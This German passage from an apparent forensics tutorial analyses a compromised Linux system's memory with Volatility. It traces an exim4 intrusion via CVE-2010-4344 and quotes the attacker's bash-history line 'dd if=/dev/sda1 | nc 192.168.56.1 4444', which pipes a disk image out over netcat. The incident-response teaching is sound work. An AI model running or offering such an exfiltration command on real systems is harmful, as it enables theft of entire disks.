

Offene Verbindungen

Das Tool

»netcat«

wird typischerweise zum Übertragen von Daten über das Netzwerk verwendet. Deshalb besteht der nächste logische Schritt aus der Anzeige der aktiven Netzwerkverbindungen.

Abbildung 4

zeigt die aktiven Netzwerkverbindungen des Systems. Für die Analyse wird jedoch der ursprüngliche Branch

»linux-support«

von Volatility für Linux verwendet, da das

»netstat«

-Plugin noch nicht im Branch Scudette implementiert ist.

Abbildung 4: Mithilfe von linux_netstat konnten im ursprünglichen Volatility alle aktiven Netzwerkverbindungen aufgelistet werden. Das Analyseplugin ist noch nicht in der neuen Codebasis verfügbar.

Abbildung 4: Mithilfe von linux_netstat konnten im ursprünglichen Volatility alle aktiven Netzwerkverbindungen aufgelistet werden. Das Analyseplugin ist noch nicht in der neuen Codebasis verfügbar.

Wie man der Auflistung entnehmen kann, gibt es mehrere Verbindungen vom betroffenen System zu der IP-Adresse

»192.168.56.1«

. Zudem handelt es sich bei den Ports

»4444«

und

»8888«

um keine regulären Netzwerkdienste. Es liegt die Vermutung nahe, dass es sich um die IP-Adresse des Angreifers handeln könnte und dieser mithilfe von

»netcat«

versucht hat, Daten auf das System zu übertragen oder abzuziehen.

Die bisher gewonnenen Informationen lassen darauf schließen, dass es sich um einen erfolgreichen Angriff gehandelt hat. Deshalb soll im nächsten Schritt festgestellt werden, wie der Angreifer in das System eingedrungen ist. Dazu ist es sinnvoll, die Log-Dateien der Prozesse zu betrachten, die über das Netzwerk erreichbar sind.

Der Mail Transfer Agent

»exim4«

speichert seine Log-Datei im Verzeichnis

»/var/log/exim«

. Betrachtet man die Log-Datei

»mainlog«

, so findet man mehrere verdächtige Einträge: Der Log-Eintrag in

Listing 1

zeigt beispielsweise den Versuch des Angreifers, eine E-Mail mit Shell-Befehlen an den Dienst

»exim4«

zu schicken. Ziel ist das Herunterladen und Ausführen der Datei

»c.pl«

. Untersucht man die restlichen verdächtigen Einträge, so stellt man fest, dass eine E-Mail erfolgreich verarbeitet wurde. Dabei ist die Datei

»rk.tar«

nachgeladen und ausgeführt worden.

Listing 1

Log-Eintrag

Basierend auf den Informationen aus der Log-Datei, stößt man bei der Recherche nach Angriffsmöglichkeiten für

»exim4«

auf die Schwachstelle

»CVE-2010-4344«

. Diese erlaubt es einem Angreifer, unter Ausnutzung eines Heap-Buffer-Overflows, beliebige Kommandos auf dem Zielsystem auszuführen.

Was lief ab?

Zuletzt ist es interessant herauszufinden, welches Ziel der Angreifer verfolgt hat. Die Verwendung von

»netcat«

zeigt, dass der Angreifer Kommandos auf dem betroffenen System eingegeben hat. Deshalb sollte die Shell-History der Benutzer des Systems untersucht werden. Die Zeile

»dd if=/dev/sda1 | nc 192.168.56.1 4444«

in der Datei

»/root/.bash_history«

offenbart, dass der Angreifer versucht hat, die Festplatte mit dem Werkzeug

»dd«

zu kopieren und mittels

»nc«

auf seinen Rechner zu übertragen.

Dieses Beispiel zeigt, wie man mithilfe der Arbeitsspeicheranalyse erste Erkenntnisse über einen möglichen Angriff gewinnen kann. Im Zusammenspiel mit der klassischen Festplatten-Forensik beschleunigt dies den investigativen Prozess ungemein, da der Forensiker weiß, wo er gezielt nach weiteren Spuren suchen muss. Dagegen reicht eine alleinige Analyse des flüchtigen Speichers selten aus, um eine erfolgreiche Kompromittierung des Systems festzustellen.